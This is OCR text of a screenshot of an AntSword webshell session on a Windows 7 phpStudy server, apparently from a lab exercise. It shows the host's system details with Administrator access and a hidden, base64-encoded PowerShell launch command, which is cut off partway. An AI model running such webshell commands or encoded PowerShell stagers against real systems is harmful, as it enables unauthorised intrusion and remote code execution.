 AntSword 编辑 窗口 调试
192.168.135.150 >_ 192.168.135.150
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW/public
磁盘列表: C:D:
系统信息: Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW\public> cd C:/phpStudy/PHPTutorial/WWW/public/
C:\phpStudy\PHPTutorial\WWW\public>
powershell.exe -nop -w hidden -
e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAY
C:\phpStudy\PHPTutorial\WWW\public> 2300360102chenlinshan